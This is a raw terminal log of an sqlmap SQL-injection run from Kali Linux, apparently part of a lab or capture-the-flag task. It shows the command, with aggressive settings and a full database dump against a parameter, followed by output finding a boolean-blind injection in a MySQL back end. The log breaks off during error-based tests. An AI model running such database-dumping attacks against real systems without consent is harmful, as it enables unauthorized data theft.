 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ sqlmap -r help.req --level 5 --risk 3 -p param[] --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.7.2#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 18:05:32 /2023-06-21/
[18:05:32] [INFO] parsing HTTP request from 'help.req'
[18:05:33] [INFO] testing connection to the target URL
[18:05:33] [INFO] testing if the target URL content is stable
[18:05:33] [ERROR] there was an error checking the stability of page because of lack of content. Please check the page request results (and probable errors) by using higher verbosity levels
[18:05:34] [WARNING] heuristic (basic) test shows that GET parameter 'param[]' might not be injectable
[18:05:34] [INFO] testing for SQL injection on GET parameter 'param[]'
[18:05:34] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[18:05:36] [INFO] GET parameter 'param[]' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --not-string="go")
[18:05:38] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[18:05:41] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[18:05:41] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[18:05:42] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[18:05:42] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'